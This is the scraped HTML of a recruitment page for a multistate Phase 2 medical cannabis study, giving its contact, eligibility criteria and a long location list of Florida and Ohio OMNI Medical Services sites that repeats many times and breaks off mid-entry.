var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>


<body class="wp-singular post-template-default single single-post postid-14251 single-format-standard wp-theme-sc101 elementor-default elementor-kit-18411"> 
	<!--[if lt IE 7]>
					<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
			<![endif]-->

			
	<div class="container study-wrapper">
	<div class="row">
		<div class="col-12">
			<style>
</style>
			
<div class="study-head">

	<a href="https://scdstudies.com/studies/" class="close-btn"></a>
	<div class="study-header-block">
	<h1 class="study-title ">Outcomes Mandate National Integration With Cannabis as Medicine</h1>
		

			


		
	<div class="image-about ">
				<div class="block-border-bottom nobr-content st-content">
				<h2>About the study</h2>
				<p>This will be a multistate, multicenter clinical study to determine the efficacy and safety of medical cannabis for a wide variety of chronic medical conditions.</p>
			</div>
		</div>
	</div>
		
			
	
<!--
	<div class="meta">
		<span class="date">June, 06 2024</span>
	</div>
-->
	
	
	
			<div class="block contact-clinic">
			<h3>Study point of contact</h3>
			<table>
										<tr>
											<td><label>Contact Name:</label></td>
											<td>Dr. Ryan O Lakin, MD JD</td>
										</tr>
										<tr>
											<td><label>Phone:</label></td>
											<td>419-214-3220</td>
										</tr>
										<tr>
											<td><label>Email:</label></td>
											<td><a href="/cdn-cgi/l/email-protection#e7959e8689c98b868c8e89c98a83a7808a868e8bc984888a"><span class="__cf_email__" data-cfemail="55272c343b7b39343e3c3b7b3831153238343c397b363a38">[email&#160;protected]</span></a></td>
										</tr>
									</table>		</div>
		
		<div class="foot">
		

	<div class="block locations meta.php">
		<h3>Locations</h3>
		
		<p>1747 United States sites</p>	</div>

	<div class="block">
		<h3>Age</h3>
		<p> > 7 Years</p>
	</div>


	<div class="block">
		<h3>Phase</h3>
		<p>Phase 2</p>
	</div>


	
					<div class="block">
				<h3>Study type</h3>
				
				<p>Interventional</p>
			</div>
							<div class="block">
				<h3>Gender</h3>
				
				<p>All</p>
			</div>
							<div class="block">
				<h3>Interventions</h3>
				
				<p>Drug</p><p>Device</p>			</div>
							
			
	</div>

</div>


<div class="container nopadding study-content nopadding-mobile">
	<div class="row">
		<div class="col-12">

			
						<!--<h2>Study Type</h2>
			<div class="study-type"><?//=$study_type;?></div>-->
						
						
						
						
						
						
						<div class="participations">
									<div class="p-requirements">
						<h2>participation requirements</h2>
						<div class="inc-criteria nobr-content">
							<p>Clinical diagnosis of a Qualifying Condition for Medical Marijuana<br />
Must be 18 years or older unless they have consent from their parent or legal guardian as defined under state law parameters<br />
Must be willing to complete online surveys at baseline and the follow up points in this study</p>
						</div>
					</div>
								
									<div class="p-restrictions">
						<h2>participation restrictions</h2>
						<div class="exc-criteria nobr-content">
							<p>Pregnancy<br />
Breastfeeding<br />
Inability to provide informed consent<br />
Inability to complete study visits or questionnaires<br />
Active suicidality or psychosis, that could be exacerbated by the administration of cannabis</p>
						</div>
					</div>
							</div>
						
		<!--</div>
		<div class="col-12 col-lg-6">-->
						
						
						
						<div class="block-border-bottom locations-block">
				<h2>Locations</h2>
				<ul>
				<li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><a class="show_more"></a><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services 